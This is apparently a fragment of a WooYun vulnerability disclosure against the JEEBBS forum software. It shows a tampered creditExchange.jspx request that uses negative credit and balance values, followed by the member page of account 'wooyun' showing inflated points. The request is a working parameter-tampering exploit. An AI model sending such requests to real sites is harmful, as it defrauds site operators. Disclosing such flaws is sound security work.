 http://localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600&creditOutType=1&miniBalance=-10000000&password=wooyun
Enable Post data Enable Referrer
JEEBBS 首页 官网 购买 服务 主题搜索
JEEBBS论坛 » 会员中心
会员中心首页
个人资料
积分
搜索主题
我的主题
我的回复
搜索好友
我的好友
好友请求
发送消息
修改头像
wooyun (数字ID:23) 编辑资料
我的首页 我的主题 我的回复
精华: 0
发帖: 1
积分: 27700 威望: 105
回复: 0
会员头衔: 白丁
会员级别:
注册时间: 2013-07-31
最后登录: 2013-07-31 22:34:36
www.wooyun.org